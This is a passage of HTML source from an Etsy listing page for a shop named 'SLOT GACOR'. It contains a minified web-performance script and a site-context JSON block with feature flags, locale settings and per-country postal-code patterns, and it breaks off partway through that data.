    <div class="wt-body-max-width wt-pt-xs-2 wt-pl-xs-2 wt-pr-xs-2 wt-pl-md-4 wt-pr-md-4 wt-pt-md-3 wt-pb-xs-0">
        <div id="javascript-nag" class="wt-alert wt-alert--inline wt-alert--success-01 wt-mb-xs-2">
            <div> Take full advantage of our site features by enabling JavaScript. </div>
        </div>
    </div>
</noscript>
<div class="sidebar-cart-carat"></div>
        <div data-below-header="">
            
        </div>
        

        

            <script nonce="">
    var webVitals=function(e){"use strict";var t,n,i,r,o,a=function(){return window.performance&&performance.getEntriesByType&&performance.getEntriesByType("navigation")[0]},u=function(e){if("loading"===document.readyState)return"loading";var t=a();if(t){if(e<t.domInteractive)return"loading";if(0===t.domContentLoadedEventStart||e<t.domContentLoadedEventStart)return"dom-interactive";if(0===t.domComplete||e<t.domComplete)return"dom-content-loaded"}return"complete"},c=function(e){var t=e.nodeName;return 1===e.nodeType?t.toLowerCase():t.toUpperCase().replace(/^#/,"")},s=function(e,t){var n="";try{for(;e&&9!==e.nodeType;){var i=e,r=i.id?"#"+i.id:c(i)+(i.classList&&i.classList.value&&i.classList.value.trim()&&i.classList.value.trim().length?"."+i.classList.value.trim().replace(/\s+/g,"."):"");if(n.length+r.length>(t||100)-1)return n||r;if(n=n?r+">"+n:r,i.id)break;e=i.parentNode}}catch(o){}return n},d=-1,f=function(e){addEventListener("pageshow",function(t){t.persisted&&(d=t.timeStamp,e(t))},!0)},l=function(){var e=a();return e&&e.activationStart||0},p=function(e,t){var n=a(),i="navigate";return d>=0?i="back-forward-cache":n&&(document.prerendering||l()>0?i="prerender":document.wasDiscarded?i="restore":n.type&&(i=n.type.replace(/_/g,"-"))),{name:e,value:void 0===t?-1:t,rating:"good",delta:0,entries:[],id:"v3-".concat(Date.now(),"-").concat(Math.floor(8999999999999*Math.random())+1e12),navigationType:i}},v=function(e,t,n){try{if(PerformanceObserver.supportedEntryTypes.includes(e)){var i=new PerformanceObserver(function(e){Promise.resolve().then(function(){t(e.getEntries())})});return i.observe(Object.assign({type:e,buffered:!0},n||{})),i}}catch(r){}},$=function(e,t,n,i){var r,o;return function(a){var u,c;t.value>=0&&(a||i)&&((o=t.value-(r||0))||void 0===r)&&(r=t.value,t.delta=o,t.rating=(u=t.value,u>(c=n)[1]?"poor":u>c[0]?"needs-improvement":"good"),e(t))}},m=function(e){requestAnimationFrame(function(){return requestAnimationFrame(function(){return e()})})},g=function(e){var t=function(t){"pagehide"!==t.type&&"hidden"!==document.visibilityState||e(t)};addEventListener("visibilitychange",t,!0),addEventListener("pagehide",t,!0)},y=function(e){var t=!1;return function(n){t||(e(n),t=!0)}},h=-1,T=function(){return"hidden"!==document.visibilityState||document.prerendering?1/0:0},b=function(e){"hidden"===document.visibilityState&&h>-1&&(h="visibilitychange"===e.type?e.timeStamp:0,S())},_=function(){addEventListener("visibilitychange",b,!0),addEventListener("prerenderingchange",b,!0)},S=function(){removeEventListener("visibilitychange",b,!0),removeEventListener("prerenderingchange",b,!0)},E=function(e){document.prerendering?addEventListener("prerenderingchange",function(){return e()},!0):e()},w={passive:!0,capture:!0},C=new Date,L=function(e,r){t||(t=r,n=e,i=new Date,x(removeEventListener),I())},I=function(){if(n>=0&&n<i-C){var e={entryType:"first-input",name:t.type,target:t.target,cancelable:t.cancelable,startTime:t.timeStamp,processingStart:t.timeStamp+n};r.forEach(function(t){t(e)}),r=[]}},k=function(e){if(e.cancelable){var t,n,i,r,o,a=(e.timeStamp>1e12?new Date:performance.now())-e.timeStamp;"pointerdown"==e.type?(t=a,n=e,i=function(){L(t,n),o()},r=function(){o()},o=function(){removeEventListener("pointerup",i,w),removeEventListener("pointercancel",r,w)},addEventListener("pointerup",i,w),addEventListener("pointercancel",r,w)):L(a,e)}},x=function(e){["mousedown","keydown","touchstart","pointerdown"].forEach(function(t){return e(t,k,w)})},P=0,B=1/0,D=0,N=function(e){e.forEach(function(e){e.interactionId&&(B=Math.min(B,e.interactionId),P=(D=Math.max(D,e.interactionId))?(D-B)/7+1:0)})},R=function(){return o?P:performance.interactionCount||0},A=function(){"interactionCount"in performance||o||(o=v("event",N,{type:"event",buffered:!0,durationThreshold:0}))},F=[200,500],H=0,q=function(){return R()-H},M=[],U={},V=function(e){var t=M[M.length-1],n=U[e.interactionId];if(n||M.length<10||e.duration>t.latency){if(n)n.entries.push(e),n.latency=Math.max(n.latency,e.duration);else{var i={id:e.interactionId,latency:e.duration,entries:[e]};U[i.id]=i,M.push(i)}M.sort(function(e,t){return t.latency-e.latency}),M.splice(10).forEach(function(e){delete U[e.id]})}},j=function(e,t){t=t||{},E(function(){A();var n,i,r=p("INP"),o=function(e){e.forEach(function(e){e.interactionId&&V(e),"first-input"!==e.entryType||M.some(function(t){return t.entries.some(function(t){return e.duration===t.duration&&e.startTime===t.startTime})})||V(e)});var t,n=M[t=Math.min(M.length-1,Math.floor(q()/50))];n&&n.latency!==r.value&&(r.value=n.latency,r.entries=n.entries,i())},a=v("event",o,{durationThreshold:null!==(n=t.durationThreshold)&&void 0!==n?n:40});i=$(e,r,F,t.reportAllChanges),a&&("interactionId"in PerformanceEventTiming.prototype&&a.observe({type:"first-input",buffered:!0}),g(function(){o(a.takeRecords()),r.value<0&&q()>0&&(r.value=0,r.entries=[]),i(!0)}),f(function(){M=[],H=R(),r=p("INP"),i=$(e,r,F,t.reportAllChanges)}))})},z=[2500,4e3],G={};return e.onINP=function(e,t){j(function(t){(function(e){if(e.entries.length){var t=e.entries.sort(function(e,t){return t.duration-e.duration||t.processingEnd-t.processingStart-(e.processingEnd-e.processingStart)})[0];e.attribution={eventTarget:s(t.target),eventType:t.name,eventTime:t.startTime,eventEntry:t,loadState:u(t.startTime)}}else e.attribution={}})(t),e(t)},t)},e.onLCP=function(e,t){var n,i;n=function(t){(function(e){if(e.entries.length){var t=a();if(t){var n=t.activationStart||0,i=e.entries[e.entries.length-1],r=i.url&&performance.getEntriesByType("resource").filter(function(e){return e.name===i.url})[0],o=Math.max(0,t.responseStart-n),u=Math.max(o,r?(r.requestStart||r.startTime)-n:0),c=Math.max(u,r?r.responseEnd-n:0),d=Math.max(c,i?i.startTime-n:0),f={element:s(i.element),timeToFirstByte:o,resourceLoadDelay:u-o,resourceLoadTime:c-u,elementRenderDelay:d-c,navigationEntry:t,lcpEntry:i};return i.url&&(f.url=i.url),r&&(f.lcpResourceEntry=r),void(e.attribution=f)}}e.attribution={timeToFirstByte:0,resourceLoadDelay:0,resourceLoadTime:0,elementRenderDelay:e.value}})(t),e(t)},i=(i=t)||{},E(function(){var e,t=(h<0&&(h=T(),_(),f(function(){setTimeout(function(){h=T(),_()},0)})),{get firstHiddenTime(){return h}}),r=p("LCP"),o=function(n){var i=n[n.length-1];i&&i.startTime<t.firstHiddenTime&&(r.value=Math.max(i.startTime-l(),0),r.entries=[i],e())},a=v("largest-contentful-paint",o);if(a){e=$(n,r,z,i.reportAllChanges);var u=y(function(){G[r.id]||(o(a.takeRecords()),a.disconnect(),G[r.id]=!0,e(!0))});["keydown","click"].forEach(function(e){addEventListener(e,function(){return setTimeout(u,0)},!0)}),g(u),f(function(t){r=p("LCP"),e=$(n,r,z,i.reportAllChanges),m(function(){r.value=performance.now()-t.timeStamp,G[r.id]=!0,e(!0)})})}})},Object.defineProperty(e,"__esModule",{value:!0}),e}({});
</script>

        <script nonce="">
        window.Etsy=window.Etsy||{};
        Etsy.Context=Etsy.Context||{};
        (function() {
            function assign(firstSource, secondSource) {
                if (!secondSource) return;
                var out = Object(firstSource);
                for (var key in secondSource) {
                    if (Object.prototype.hasOwnProperty.call(secondSource, key)) {
                        out[key] = secondSource[key];
                    }
                }
                return out;
            }
            Etsy.Context.feature=assign(Etsy.Context.feature ? Etsy.Context.feature : {}, {"profile_dropdown_to_help_center":true,"sitewide_si_mweb_gated_favoriting":false,"isAppShellEnabled":true,"core_fulfillment.product_level_readiness_states":false,"design_systems.buybox_performance_web_components":false,"seller_platform_web.buyer_inquiry":false,"seller_platform_web.seller_local_time":false,"seller_platform_web.item_detail_overlay":true,"buyer_promise.issue_resolution.fee_avoidance_v2":true,"content_moderation.convo_safety.structured_convos":false,"risk_experience.buyer_email_verification":false});
            Etsy.Context.data=assign(Etsy.Context.data ? Etsy.Context.data : {}, {"is_mobile":false,"should_auto_redirect":false,"locale_settings":{"language":{"code":"en-GB","id":2,"name":"English (UK)","translation":"English (UK)","is_detected":false,"is_default":false},"currency":{"currency_id":360,"code":"IDR","name":"Indonesian Rupiah","number_precision":0,"symbol":"Rp","listing_enabled":true,"browsing_enabled":true,"buyer_location_restricted":false,"rate_updates_enabled":true,"is_synthetic":true,"is_detected":false,"is_default":false,"append_currency_symbol":false},"region":{"code":"ID","country_id":121,"name":"Indonesia","translation":"Indonesia","is_detected":false,"is_default":false,"is_EU_region":false},"subdir_code":""},"neu_api_specs_sample_rate":null,"FB_GRAPHQL_VERSION":"v2.10","page_guid":"ffd82861b31.44b97b90cfaedc166dd4.00","primary_event_name":"view_listing","request_uuid":"EuWhMmYDWq2W7QI9Hqf8w2F9Zf4c","user_is_test_account":false,"user_id":1135369000,"css_variant":"sasquatch","runtime_analysis":false,"collage_shadow_dom_css_url":"https:\/\/www.etsy.com\/ac\/sasquatch\/css\/collage\/shadow.ba269cdecb93d2.css","vite_public_path":"https:\/\/www.etsy.com\/ac\/alphaVite\/js\/en-GB\/","is_app_shell":true,"csrf_nonce":"3:1758149097:uFOzO21NdRs68cZg6DS5qjvL1f9r:7518109ea94ca93016d63283d1a4a1dae00e70374a01527543eef133c137a3d4","uaid_nonce":"3:1758149097:jN5WV4yGC6bv-Y8gTz1rwqhWHeiQ:0cafa0e88e72ec07d7547dabb6a6d89ba489d98702d5b9d61cec91e06677cb61","clientlogger":{"is_enabled":true,"endpoint":"\/clientlog","logs_per_page":6,"id":"EuWhMmYDWq2W7QI9Hqf8w2F9Zf4c","digest":"ab599b0d4306cb21a1b94ce2fceed7bf07d6655e","enabled_features":["info","warn","error","basic","uncaught"]},"01125905a4e5ddf2_appshell_fallback":"recs-impression","3c65557fa67e42dc_appshell_fallback":"b8e259fc11597ab4d","c5420ec98ed7db34_appshell_fallback":"b6bdc236b8281fb35","imp_listener_sources":["ads","search","recs","nonlisting"],"impact_tracker_should_prompt_signin":false,"impact_tracker_should_direct_open":false,"shop_favorites_see_all_link":"See all","shop_favorites_search_header":"Shops you follow","is_mobile_shop_search":false,"show_simplified_mobile_header":false,"is_eligible_for_ship_to_setting_in_global_header":false,"remove_catnav_for_bots":false,"new_convo_count":0,"review-your-purchases-nav":true,"should_show_holidays_review_msg":false,"in_cart_count":0,"guest_uaid":"3risB690iqgVMEj0sW3Jxya5aa04","page_type":"view_listing","is_desktop_mini_favorites_operational_enabled":false,"should_show_preview_of_update":false,"clickable_nav":true,"has_dropdown":true,"add_vintage_node":false,"images_in_l2":false,"recs":[],"mweb_full_screen_search_dropdown":false,"relocate_cat_nav":false,"zero_pane_recent_searches":[],"is_eligible_to_fetch_category_suggestions":false,"category_suggestions_in_autosuggest_variant":null,"is_eligible_for_contentful_title_on_trending_searches":true,"is_eligible_for_always_show_shop_search":true,"is_eligible_for_search_bar_improvements":false,"is_eligible_for_refinement_pills_in_autosuggest":false,"mott_version":"761dfd2","catnav_show_sales":false,"catnav_gift_guide":"off","gifting_catnav_flyout_js":false,"should_show_registry_on_nav":false,"should_use_gifting_taxos_in_nav_flyout":false,"impact_message":{"footer_renewable_impact":{"impact_name":"footer_renewable_impact","impact_themes":["sustainability"],"impact_audiences":["buyers"]}},"airgap_url":"https:\/\/transcend-cdn.com\/cm\/ac71e058-41b7-4026-b482-3d9b8e31a6d0\/airgap.js","airgap_bundle":"control_bundle","dual_write_enabled":true,"google_tag_manager_async_enabled":false,"dynamic_privacy_settings_ui_enabled":false,"forced_data_regimes":"","has_forced_data_regimes":false,"all_purposes":["Advertising","Functional"],"all_regimes":["us-gpc","consent-prompt"],"default_consent_expiry":518400,"disable_advertising_regimes":[],"seller_is_viewing_own_listing":false,"listingId":1790774795,"listing_price":5.20000000000000017763568394002504646778106689453125,"shopId":54267703,"shop_id":54267703,"shop_name":"SLOT GACOR","custom_orders_listings2":true,"is_listing_preview":false,"checkout_decorator":"","was_landing_from_external_referrer":true,"should_collapse_neighbors":false,"should_open_single_content_toggle":false,"is_logged_in":true,"referring_listing_id":1790774795,"address_formats":{"0":{"postal_code_type":"postal","postal_code_pattern":null,"postal_code_placeholder":"","country_iso_code":"ZZ"},"55":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"AF"},"306":{"postal_code_type":"postal","postal_code_pattern":"22\\d{3}","postal_code_placeholder":"","country_iso_code":"AX"},"57":{"postal_code_type":"Postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"AL"},"95":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"DZ"},"250":{"postal_code_type":"zip","postal_code_pattern":"(96799)(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"AS"},"228":{"postal_code_type":"postal","postal_code_pattern":"AD[1-7]0\\d","postal_code_placeholder":"","country_iso_code":"AD"},"251":{"postal_code_type":"postal","postal_code_pattern":"(?:AI-)?2640","postal_code_placeholder":"","country_iso_code":"AI"},"59":{"postal_code_type":"postal","postal_code_pattern":"((?:[A-HJ-NP-Z])?\\d{4})([A-Z]{3})?","postal_code_placeholder":"","country_iso_code":"AR"},"60":{"postal_code_type":"postal","postal_code_pattern":"(?:37)?\\d{4}","postal_code_placeholder":"","country_iso_code":"AM"},"61":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"3393","country_iso_code":"AU"},"62":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"AT"},"63":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"AZ"},"232":{"postal_code_type":"postal","postal_code_pattern":"(?:^|\\b)(?:1[0-2]|[1-9])\\d{2}(?:$|\\b)","postal_code_placeholder":"","country_iso_code":"BH"},"68":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"BD"},"237":{"postal_code_type":"Postal","postal_code_pattern":"BB\\d{5}","postal_code_placeholder":"","country_iso_code":"BB"},"71":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"BY"},"65":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"BE"},"225":{"postal_code_type":"postal","postal_code_pattern":"[A-Z]{2} ?[A-Z0-9]{2}","postal_code_placeholder":"","country_iso_code":"BM"},"76":{"postal_code_type":"Postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"BT"},"70":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"BA"},"74":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}-?\\d{3}","postal_code_placeholder":"","country_iso_code":"BR"},"255":{"postal_code_type":"postal","postal_code_pattern":"BBND 1ZZ","postal_code_placeholder":"","country_iso_code":"IO"},"231":{"postal_code_type":"postal","postal_code_pattern":"VG\\d{4}","postal_code_placeholder":"","country_iso_code":"VG"},"75":{"postal_code_type":"postal","postal_code_pattern":"[A-Z]{2} ?\\d{4}","postal_code_placeholder":"","country_iso_code":"BN"},"69":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"BG"},"135":{"postal_code_type":"postal","postal_code_pattern":"\\d{5,6}","postal_code_placeholder":"","country_iso_code":"KH"},"79":{"postal_code_type":"postal","postal_code_pattern":"[ABCEGHJKLMNPRSTVXY]\\d[ABCEGHJ-NPRSTV-Z] ?\\d[ABCEGHJ-NPRSTV-Z]\\d","postal_code_placeholder":"A1A 1A1","country_iso_code":"CA"},"222":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"CV"},"247":{"postal_code_type":"postal","postal_code_pattern":"KY\\d-\\d{4}","postal_code_placeholder":"","country_iso_code":"KY"},"81":{"postal_code_type":"postal","postal_code_pattern":"\\d{7}","postal_code_placeholder":"","country_iso_code":"CL"},"82":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"CN"},"257":{"postal_code_type":"postal","postal_code_pattern":"6798","postal_code_placeholder":"","country_iso_code":"CX"},"258":{"postal_code_type":"postal","postal_code_pattern":"6799","postal_code_placeholder":"","country_iso_code":"CC"},"86":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"CO"},"87":{"postal_code_type":"postal","postal_code_pattern":"\\d{4,5}|\\d{3}-\\d{4}","postal_code_placeholder":"","country_iso_code":"CR"},"118":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"HR"},"88":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"CU"},"89":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"CY"},"90":{"postal_code_type":"postal","postal_code_pattern":"\\d{3} ?\\d{2}","postal_code_placeholder":"","country_iso_code":"CZ"},"93":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"DK"},"94":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"DO"},"96":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"EC"},"97":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"EG"},"187":{"postal_code_type":"postal","postal_code_pattern":"CP [1-3][1-7][0-2]\\d","postal_code_placeholder":"CP 1101","country_iso_code":"SV"},"100":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"EE"},"101":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"ET"},"262":{"postal_code_type":"postal","postal_code_pattern":"FIQQ 1ZZ","postal_code_placeholder":"","country_iso_code":"FK"},"241":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"","country_iso_code":"FO"},"102":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"FI"},"103":{"postal_code_type":"postal","postal_code_pattern":"\\d{2} ?\\d{3}","postal_code_placeholder":"75000","country_iso_code":"FR"},"115":{"postal_code_type":"postal","postal_code_pattern":"9[78]3\\d{2}","postal_code_placeholder":"","country_iso_code":"GF"},"263":{"postal_code_type":"postal","postal_code_pattern":"987\\d{2}","postal_code_placeholder":"","country_iso_code":"PF"},"106":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"GE"},"91":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"80331","country_iso_code":"DE"},"226":{"postal_code_type":"postal","postal_code_pattern":"GX11 1AA","postal_code_placeholder":"","country_iso_code":"GI"},"112":{"postal_code_type":"postal","postal_code_pattern":"\\d{3} ?\\d{2}","postal_code_placeholder":"104 31","country_iso_code":"GR"},"113":{"postal_code_type":"postal","postal_code_pattern":"39\\d{2}","postal_code_placeholder":"","country_iso_code":"GL"},"265":{"postal_code_type":"postal","postal_code_pattern":"9[78][01]\\d{2}","postal_code_placeholder":"","country_iso_code":"GP"},"266":{"postal_code_type":"zip","postal_code_pattern":"(969(?:[12]\\d|3[12]))(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"GU"},"114":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"GT"},"305":{"postal_code_type":"postal","postal_code_pattern":"GY\\d[\\dA-Z]? ?\\d[ABD-HJLN-UW-Z]{2}","postal_code_placeholder":"","country_iso_code":"GG"},"108":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"","country_iso_code":"GN"},"110":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"GW"},"119":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"HT"},"267":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"HM"},"268":{"postal_code_type":"postal","postal_code_pattern":"00120","postal_code_placeholder":"","country_iso_code":"VA"},"117":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"HN"},"120":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"HU"},"126":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"","country_iso_code":"IS"},"122":{"postal_code_type":"pin","postal_code_pattern":"^[1-9][0-9]{5}$","postal_code_placeholder":"110001","country_iso_code":"IN"},"121":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"ID"},"124":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}-?\\d{5}","postal_code_placeholder":"","country_iso_code":"IR"},"125":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"IQ"},"123":{"postal_code_type":"eircode","postal_code_pattern":null,"postal_code_placeholder":"","country_iso_code":"IE"},"269":{"postal_code_type":"postal","postal_code_pattern":"IM\\d[\\dA-Z]? ?\\d[ABD-HJLN-UW-Z]{2}","postal_code_placeholder":"","country_iso_code":"IM"},"127":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}(?:\\d{2})?","postal_code_placeholder":"","country_iso_code":"IL"},"128":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"50100","country_iso_code":"IT"},"131":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}-?\\d{4}","postal_code_placeholder":"100-0001","country_iso_code":"JP"},"307":{"postal_code_type":"postal","postal_code_pattern":"JE\\d[\\dA-Z]? ?\\d[ABD-HJLN-UW-Z]{2}","postal_code_placeholder":"","country_iso_code":"JE"},"130":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"JO"},"132":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"KZ"},"133":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"KE"},"137":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"KW"},"134":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"KG"},"138":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"LA"},"146":{"postal_code_type":"postal","postal_code_pattern":"LV-\\d{4}","postal_code_placeholder":"","country_iso_code":"LV"},"139":{"postal_code_type":"postal","postal_code_pattern":"(?:\\d{4})(?: ?(?:\\d{4}))?","postal_code_placeholder":"","country_iso_code":"LB"},"143":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"","country_iso_code":"LS"},"140":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"LR"},"272":{"postal_code_type":"postal","postal_code_pattern":"948[5-9]|949[0-8]","postal_code_placeholder":"","country_iso_code":"LI"},"144":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"LT"},"145":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"LU"},"151":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"MK"},"149":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"","country_iso_code":"MG"},"159":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"MY"},"238":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"MV"},"227":{"postal_code_type":"postal","postal_code_pattern":"[A-Z]{3} ?\\d{2,4}","postal_code_placeholder":"","country_iso_code":"MT"},"274":{"postal_code_type":"zip","postal_code_pattern":"(969[67]\\d)(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"MH"},"275":{"postal_code_type":"postal","postal_code_pattern":"9[78]2\\d{2}","postal_code_placeholder":"","country_iso_code":"MQ"},"239":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}(?:\\d{2}|[A-Z]{2}\\d{3})","postal_code_placeholder":"","country_iso_code":"MU"},"276":{"postal_code_type":"postal","postal_code_pattern":"976\\d{2}","postal_code_placeholder":"","country_iso_code":"YT"},"150":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"MX"},"277":{"postal_code_type":"zip","postal_code_pattern":"(9694[1-4])(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"FM"},"148":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"MD"},"278":{"postal_code_type":"postal","postal_code_pattern":"980\\d{2}","postal_code_placeholder":"","country_iso_code":"MC"},"154":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"MN"},"155":{"postal_code_type":"postal","postal_code_pattern":"8\\d{4}","postal_code_placeholder":"","country_iso_code":"ME"},"147":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"MA"},"156":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"MZ"},"153":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"MM"},"160":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"NA"},"166":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"NP"},"233":{"postal_code_type":"postal","postal_code_pattern":"988\\d{2}","postal_code_placeholder":"","country_iso_code":"NC"},"167":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"3974","country_iso_code":"NZ"},"163":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"NI"},"161":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"NE"},"162":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"NG"},"282":{"postal_code_type":"postal","postal_code_pattern":"2899","postal_code_placeholder":"","country_iso_code":"NF"},"283":{"postal_code_type":"zip","postal_code_pattern":"(9695[012])(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"MP"},"176":{"postal_code_type":"postal","postal_code_pattern":null,"postal_code_placeholder":"","country_iso_code":"KP"},"165":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"NO"},"168":{"postal_code_type":"postal","postal_code_pattern":"(?:PC )?\\d{3}","postal_code_placeholder":"","country_iso_code":"OM"},"169":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"PK"},"284":{"postal_code_type":"zip","postal_code_pattern":"(969(?:39|40))(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"PW"},"173":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"","country_iso_code":"PG"},"178":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"PY"},"171":{"postal_code_type":"Postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"PE"},"172":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"PH"},"174":{"postal_code_type":"postal","postal_code_pattern":"\\d{2}-\\d{3}","postal_code_placeholder":"10-345","country_iso_code":"PL"},"177":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}-\\d{3}","postal_code_placeholder":"1000-205","country_iso_code":"PT"},"175":{"postal_code_type":"zip","postal_code_pattern":"(00[679]\\d{2})(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"PR"},"304":{"postal_code_type":"postal","postal_code_pattern":"9[78]4\\d{2}","postal_code_placeholder":"","country_iso_code":"RE"},"180":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"RO"},"181":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"101000","country_iso_code":"RU"},"308":{"postal_code_type":"postal","postal_code_pattern":"9[78][01]\\d{2}","postal_code_placeholder":"","country_iso_code":"BL"},"286":{"postal_code_type":"postal","postal_code_pattern":"(?:ASCN|STHL) 